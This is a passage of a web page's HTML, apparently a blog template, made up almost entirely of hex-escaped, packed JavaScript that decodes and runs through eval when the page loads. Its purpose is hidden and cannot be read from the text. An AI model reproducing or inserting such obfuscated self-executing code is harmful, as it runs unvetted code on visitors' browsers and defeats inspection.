4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5